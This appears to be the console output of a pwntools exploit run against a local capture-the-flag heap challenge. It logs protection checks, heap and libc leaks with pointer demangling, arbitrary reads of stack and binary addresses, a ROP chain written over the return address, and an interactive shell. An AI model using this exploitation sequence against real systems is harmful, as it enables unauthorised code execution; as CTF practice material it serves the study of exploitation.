 Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'/ /lib/'
Stripped: No
[*] ' /lib/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
[+] Starting local process ' challenge': pid 17435
[+] Opening connection to localhost on port 4444: Done
[+] Opening connection to localhost on port 4444: Done
Welcome to the challenge! Commands:
{b'Welcome to the challenge! Commands: malloc/scanf/printf/free/quit.', b'Message: NONE', b'Message: @S[72x'}
[+] We found the heap leak: 0x7832375b5340
[+] Demangled: 0x7835b4001340
[+] The positional address will be: 0x7835b4000f30
[+] The heap address that holds the libc address is: 0x7835b4000d40
[+] The heap address mangled will be: 0x7832375b4d40
Inside the arb_read.
[+] We did it! :D
[+] The libc leak: 0x7835b9c170c0
[+] The libc base address will be: 0x7835b9a00000
[+] The rsp for this particular thread is: 0x7835b99fe9e0
[+] The return address is: 0x7835b99fee28
[+] The rbp is: 0x7835b99fee20
[+] The address of the base leak will be: 0x7835b99ffc80
[+] The mangled of the base leak address will be: 0x78323ac4bc80
Inside the arb_read.
[+] We did it! :D
[+] The leak is: 0x5d3d9919260c
[+] The base of the binary is: 0x5d3d99191000
[+] The address of main is: 0x5d3d991926e0
[*] Loaded 5 cached gadgets for './challenge'
[*] Loaded 219 cached gadgets for '/ /lib/libc.so.6'
[+] Lets write to RET our ROP chain
Inside the arb_read.
[+] We did it! :D
[*] Switching to interactive mode
Listening on port 4444
Handling connection on fd: 4
Handling connection on fd: 5
$ id
uid=1000(lilith) gid=1000(lilith)
$